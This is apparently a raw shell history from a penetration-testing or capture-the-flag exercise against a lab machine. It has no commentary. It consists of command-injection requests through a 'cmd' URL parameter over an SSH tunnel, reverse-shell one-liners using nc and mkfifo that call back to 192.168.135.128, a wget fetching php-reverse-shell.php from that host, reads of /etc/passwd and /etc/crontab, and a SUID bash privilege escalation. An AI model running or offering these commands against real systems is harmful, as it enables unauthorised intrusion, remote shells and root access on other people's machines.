 ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
ls
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
clear
netstat -tulpn | grep LISTEN
curl "http://192.168.135.129/"
curl "http://127.0.0.1:9999/"
curl "http://127.0.0.1:9999/?cmd=id"
curl "http://127.0.0.1:9999/?cmd=nc"
curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242"
curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"
curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"
/bin/bash -p